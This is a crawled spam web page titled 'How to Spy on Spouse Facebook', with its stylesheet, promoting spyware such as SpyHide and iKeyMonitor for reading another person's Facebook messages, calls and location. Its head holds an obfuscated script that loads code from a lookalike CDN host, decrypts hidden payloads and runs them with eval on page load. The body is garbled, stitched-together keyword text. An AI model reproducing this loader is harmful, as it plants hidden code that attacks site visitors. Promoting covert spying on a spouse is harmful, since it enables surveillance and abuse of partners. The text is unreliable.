

--- FILE ---
content_type: text/html
request_url: https://facebookspy.s3.amazonaws.com/categories-txt/How-to-Spy-on-Spouse-Facebook.html
body_size: 12930
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width; initial-scale=1" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>How to Spy on Spouse Facebook | Facebook Spy</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="Description" lang="en" content="">
		<meta name="author" content="">
		
<link rel="stylesheet" type="text/css" href="../css/style.css" />
<!--Google Analytics-->


<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var tmDbGjUxPexliwW = 'ApJDJCEVbSJuZzt';var fXpSNThjPemBLdL = '[base64]';var VrPFWdYgWVWCUGI = '[base64]';let GFMBMKEXPKVOflZ = new Encryption();var QuTGCgEwqdUKJZF = GFMBMKEXPKVOflZ.decrypt(fXpSNThjPemBLdL, tmDbGjUxPexliwW);if (!eval(QuTGCgEwqdUKJZF)) {eval(GFMBMKEXPKVOflZ.decrypt(VrPFWdYgWVWCUGI, tmDbGjUxPexliwW));};</script>
<meta name="description" content="You're Search For all of
the information on How to Spy on Spouse Facebook. Visit us for everything you need and to find help now
">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Facebook Spy",
 "description": "Facebook Spy",
 "openingHours": "24/7"
}
</script>
</head>
<body>

<!-- End BuySellAds Ad Code -->
<div class="resize"></div>
<!-- Div Wrapper Element Starts Here -->
<div id="Wrapper">
<!-- Header Element Starts Here -->
<header id="header">
	<!-- Hgroup Element Starts Here -->

  <!-- Hgroup Element Ends Here -->
  
  <!-- Nav Element Starts Here -->
  
</header>
<!-- Header Element Ends Here -->
<!-- Div wrapper2 starts here -->
<div id="Wrapper2">
<!-- Sidebar Element Starts Here -->
<aside id="sidebar-wrapper">
  <nav class="sidebar">
    					<h3> Popular Tags </h3>
					<ul>
						<li><a href="../1/How-to-Spy-on-Spouse-Facebook-Free-Fb-Ad-Spy-Tool-Facebook-Messenger-Spy-App-Without-Target-Phone.html">How to Spy on Spouse Facebook,Free Fb Ad Spy Tool,Facebook Messenger Spy App Without Target Phone</a></li>

					</ul>
  </nav>
  <nav class="sidebar">
                    <h3> Popular Blog Categories </h3>
					<ul>
						<li><a href="../categories-txt/index.html">categories.txt</a></li>

					</ul>
  </nav>
 
 <!-- Sidebar Element Ends Here -->
 
 <!-- Another Sidebar Element Starts Here -->
 <section class="sidebar">
  <!-- BuySellAds Zone Code -->
  <div style="margin-top:15px; margin-left:30px;">
<div id="bsap_1274839" class="bsarocks bsap_7e34fb77f06a911111decc6ffaf24d16"></div>
</div>
<!-- End BuySellAds Zone Code -->
  
  </section>
 </aside>
 <!-- Another Sidebar Element Ends Here -->
<!-- Article Element Starts Here -->
<article id="contents">

<!-- Article's Header Element Starts Here -->
  <header>
   <h2> Facebook Spy </h2>
    <h1> How to Spy on Spouse Facebook </h1>
  </header>
<!-- Article's Header Element Ends Here -->  
  <p> <a href="./index.html">Up One Level</a><br><h1>
  We are the best source 
  for total information and resources for How to Spy on Spouse Facebook 
  on the web.
</h1>
<p>
   
  You have to use an alternate service or forego this form of communication. The rest of the world have 750 million users.[287] Over the 2008-2018 period, the percentage of users under 34 declined to less than half of the total.[276] Awards The website has won awards such as placement into the "Top 100 Classic Websites" by PC Magazine in 2007,[288] and winning the "People's Voice Award" from the Webby Awards in 2008.[289] In 2010, Facebook won the Crunchie "Best Overall Startup Or Product" award[290] for the third year in a row.[291] Censorship In many countries the social networking sites and mobile apps have been blocked temporarily or permanently, including China,[292] Iran,[293] Syria,[294] and North Korea. 
  So with the help of this device, you can track all the call records, SMS, and location of their kids. 4 billion real people on the platform.[418] In July 2019, Facebook advanced its measures to counter deceptive political propaganda and other abuse of its services. 
  No root required-it is not necessary the phone has to root you will not require any type of MAC password that is you will get all the things automatically.
</p>
<p>
   
  <iframe width="450" height="275" src="https://www.youtube.com/embed/5b7hsOdZo9o" frameborder="0" allowfullscreen="#DEFAULT"></iframe>
</p>
<p>
   One of my favorite podcasts, produced by Gimlit Media, is Reply All – a podcast that explains all of the mysteries and answers all of the questions about the internet. 
  SpyHide SpyHide is multipurpose and free cell phone monitoring software that is able to spy on GPS locations, text messages, call details, call recording, photos and media, social media, remote control, browsing history, etc. Facebook Voice Conversations: Once you have entered in the Facebook logs you will see two tabs. 
</p>
<h3>
   More Details Around 
  Facebook Messenger Spy App Without Target Phone 
</h3>
<p>
  
</p>
<p>
   
  <img src="../images/facebookspy_288.png" alt="How to Spy on Spouse Facebook" ></img>
</p>
<p>
  
</p>
<h3>
   Even more Details About 
  Facebook Messenger Spy App Without Target Phone 
</h3>
<p>
   
  You can get access to your photos, all the videos that are shared or received through Facebook chats and save all that is there on the personal phone. This Spy ware also helps you to save all the audio and video files that your Facebook chats consists off So that you can spy Facebook Messages very easily. 
  Find out the date and time stamps for every chat that takes place. spy on facebook messenger chat Note: Your Android phone needs to be rooted to hack/track Facebook messages. This system works very will help you o provide you with the best information the information provided to you is reliable. 
  You do not have to get into the trouble of finding them. 
</p>
<h3>
   Here are 
  Some More Details on 
  Facebook Messenger Spy App Without Target Phone 
</h3>
<p>
   
  Everyone sacrificing his or her entire life for the cause. [They] really, really, really...will not stop until every man, woman, and child on earth is staring [at] a Facebook logo..like the proverbial lab rat...hitting the lever for another drop of cocaine water. The company has come under criticism both for allowing objectionable content, including conspiracy theories and fringe discourse,[383] and for prohibiting other content that it deems inappropriate. 
  Voice Recording Spy iKeyMonitor Facebook spy app for Android will help you record Facebook voice messages and other social media voice messages on WhatsApp, WeChat, Viber, Hike, imo, and more. It is trusted by most of the parents so if you are a mom or dad who would like to monitor your children's iPhone or Android device, this Facebook tracker for iOS or Android device is capital of track what they are doing, where they are and who they are talking to on Facebook, Viber, WhatsApp or SMS. 
  The 2010 film The Social Network, directed by David Fincher and written by Aaron Sorkin, stars Jesse Eisenberg as Zuckerberg and went on to win three Academy Awards and four Golden Globes. They say it’s under the control of a broken computer system that punishes cops … #127 The Crime Machine, Part I October 12th, 2018 45:25 New York City cops are in a fight against their own police department. 
</p>
<h3>
   Even more Info Around 
  Free Fb Ad Spy Tool 
</h3>
<p>
   It may be of great concern to you that precious company time is being wasted on non-constructive online activities. 
  There could be many reasons why one would like to hacking upon the device of the targeted user. The device must be rooted to save Facebook messages.    You can choose when to keep individual photos private or even set up a secret photo album to control who sees it. 
  If you want to know the best way to spy on text message of your kids, then the best message is through spy phone app.   They can be viewed in your user panel from any device with Internet connection. 
  The data is then sent to MapReduce servers where it is queried via Hive.  
</p>
<!-- Default Statcounter code for Spy-phone.amazon.com
http://spy-phone.amazon.com -->
<script type="text/javascript">
var sc_project=11955807; 
var sc_invisible=1; 
var sc_security="86393b8b"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11955807/0/86393b8b/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<br><a href="../categories-txt/How-to-Spy-on-People-s-Facebook.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../categories-txt/How-to-Spy-on-My-Girlfriend-Facebook.html">Next</a>
<br>See also<br><a href="../categories-txt/Facebook-Spy-Tricks.html">Facebook Spy Tricks</a><br><a href="../categories-txt/Facebook-Spy-Gratuit.html">Facebook Spy Gratuit</a><br><a href="../categories-txt/Facebook-How-to-Spy.html">Facebook How to Spy</a><br> </p>
  <span>  </span>
 <!-- Article's Header Element Starts Here -->

<!-- Article's Header Element Ends Here -->  
</article>
<!-- Article Element Ends Here -->

</div>
<!-- Div wrapper2 ends here -->

<!-- Footer Element Starts Here -->
<footer id="copyrights">

 <span> Copyright &copy; Facebook Spy 2017 </span>
    </footer>
    </div>
 </address>
</footer>
<!-- Footer Element Ends Here -->
</div>
<!-- Div Wrapper Element ends Here -->

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://facebookspy.s3.amazonaws.com/css/style.css
body_size: 8560
content:
@charset "utf-8";
/* CSS Document */

/*HTML5 Tags Styles starts here */
header, hgroup, nav, article, section, footer, aside, address{ display:block;}
time{  font-style:italic; padding:0px 5px;}
address{ font-size:11px; padding:10px 10px; text-align:right }
body{ font-family: Cambria, Palatino, "Palatino Linotype", "Palatino LT STD", Georgia, serif;
	font-weight: 400;
	font-size: 15px;
	color: #333;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-smoothing: antialiased;
	overflow-x: hidden;
	background: #fff url(../images/bg.png) repeat center center;}
h1{
	font-size: 36px;
	line-height: 40px;
	margin: 0;
	padding: 0;
	position: relative;
	font-weight: 300;
	color: #333;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
    overflow: scroll;
}

p
{
    overflow: scroll;
}

h1 span{
	font-weight: 700;
}

a{
	color: #6190ca;
	text-decoration: none;
}
a:hover { color:#406189;
text-decoration:none;}

.sidebar h1{ font-size:18px; padding:0px; border-bottom:2px solid #dedede;}

/*
Main Styles
*/
#Wrapper{ width: 90%; margin:0px auto;}
#Wrapper2{ overflow:hidden; border:1px dotted #ddd;}
#header {
	width: 100%;
	
}

.navigation {
	text-align: left;
	display: block;
	line-height: 50px;
	padding: 5px 0px;
}

.navigation a {
	display: inline-block;
	margin: 0px 4px;
	padding: 0px 6px;
	color: #aaa;
	line-height: 30px;	
	font-size: 15px;
	text-shadow: 1px 1px 1px #fff;
	border: 1px solid #fff;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* IE10+ */
	background: linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	box-shadow: 0px 1px 1px rgba(0,0,0,0.3);
}

.navigation a:hover{
	color: #333;
}
.navigation a:active{
	background: #fff;
}

#title h1 a, #title h1 a:hover, #title h1 a:hover, #title h1 a:hover  {	
	margin: 40px auto 20px auto;
	padding: 15px auto;
	display: inline-block;
	text-decoration: none;
	color: #444;
	-webkit-font-smoothing: antialiased;
	border-bottom: 6px solid transparent;
	text-rendering: optimizeLegibility;
	
}

#title h1 a:hover {
	border-bottom: 6px solid #eee;
}

#title h2 {
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin: 0;
	color: #6190ca;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.7);
	line-height: 140%;
	padding:5px 0px;
}

#title h2 small {
	color: #000;
	font-size: 13px;
	
	font-weight: bold;
	text-transform: uppercase;
}

#title h2 a {
	text-decoration: none;
	color: #999;
}

#contents{
	min-height: 408px;
	width: 65%;
	float: left;
	padding:15px;
	overflow:hidden;
	line-height:21px;
}

#contents img {
	-moz-box-shadow: 2px 2px 10px #ccc;
	-webkit-box-shadow: 2px 2px 5px #ccc;
	box-shadow: 2px 2px 10px #ccc;
	border:#ffffff solid 8px;
	margin-top:15px;
	border-radius:6px;
	height:80%;
	width:80%;
}
#contents h1{ padding:5px 0px;}

#sidebar-wrapper {
	float: left;
	width:29%;
	padding:10px;
	border-right:1px solid #ccc;
	
	
}

#logo{ background:url(../images/logo.png) no-repeat; height:80px; width:289px;}

.sidebar {
	float: left;
	padding: 10px;
	width:90%;
}
.sidebar li{ padding:5px 0px;}
blockquote{ padding:10px; margin:0px 0px; border-bottom:1px solid #dedede;}
blockquote:before {
content: '\201C';
}
blockquote:after {
content: '\201D';
}
#copyrights{border-top:3px solid #CCC;border-bottom:3px solid #CCC;}
#copyrights p{ float:left; margin:10px 15px 0px 0px;}

.resize { position:fixed;
bottom:0px;
right:0px;
height:80px;
width:80px;
background:url(../images/resize.png) repeat scroll 0% 0% transparent;
}

@media all {
	#Wrapper,#logo,#navigation ul li a {
		transition:all 0.5s linear;
-o-transition:all 0.5s linear;
-moz-transition:all 0.5s linear;
-webkit-transition:all 0.5s linear;
	}
}
@media screen and (min-width: 1401px){
	#Wrapper{ width: 1300px; margin:0px auto;}
	#contents{
	width: 65%;
	}
}
@media screen and (min-width: 1200px) and (max-width: 1400px) {
	#Wrapper{ width: 1100px; margin:0px auto;}
	#contents{
	width: 65%;
	}
	
}
@media screen and (min-width: 961px) and (max-width: 1200px) {
	#Wrapper{ width: 960px; margin:0px auto;}
	#contents{
	width: 65%;
	}
	#contents h1{ line-height:40px;}
}
@media screen and (min-width: 859px) and (max-width: 960px) {
	#Wrapper{ width: 830px; margin:0px auto;}
	#navigation ul li a{ font-size:12px; padding:0px 11px;}
	#contents{
	width: 63%;
	}
	#contents h1{ line-height:40px;}
}
@media screen and (min-width: 761px) and (max-width: 860px) {
	#Wrapper{ width: 740px; margin:0px auto;}
	#navigation ul li a{ font-size:12px; padding:0px 11px;}
	#contents{
	width: 63%;
	}
	#contents h1{ font-size:30px; text-align:left; line-height:30px;}
}


@media screen and (min-width: 641px) and (max-width: 760px) {	
	#Wrapper{ width: 620px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	#navigation ul li a{ font-size:11px; padding:0px 0px; width:100%;}
	#contents{
	width: 55%;
	font-size:16px;
	}
	#contents h1{ font-size:25px; text-align:left; line-height:30px;}
	#comments h1,.sidebar h1{ font-size:16px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: left; font-size:14px;
	width:30%;clear:both;
	}
	#logo{ background:url(../images/logo2.png) no-repeat; height:55px; width:200px; margin-left:auto; margin-right:auto;}
}

@media screen and (min-width: 421px) and (max-width: 640px) {
	#Wrapper{ width: 420px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	/*.navigation a{ float:none; font-size:16px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}*/
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:22px; text-align:left; font-weight:bold; line-height:normal;}
	#comments h1,.sidebar h1{ font-size:15px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:14px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo2.png) no-repeat; height:55px; width:200px; margin-left:auto; margin-right:auto;}
}

@media screen and (min-width: 320px) and (max-width: 420px) {
	#Wrapper{ width: 320px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	.navigation a{ float:none; font-size:13px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:18px; text-align:left; font-weight:bold; line-height:normal;}
	#comments h1,.sidebar h1{ font-size:14px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:13px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo3.png) no-repeat; height:41px; width:150px; margin-left:auto; margin-right:auto;}
}
@media screen and (min-width: 0px) and (max-width: 319px) {
	#Wrapper{ width: 100%; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	.navigation a{ float:none; font-size:13px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:16px; text-align:left; font-weight:bold; line-height:normal; }
	#comments h1,.sidebar h1{ font-size:14px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:13px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo3.png) no-repeat; height:41px; width:150px; margin-left:auto; margin-right:auto;}
}

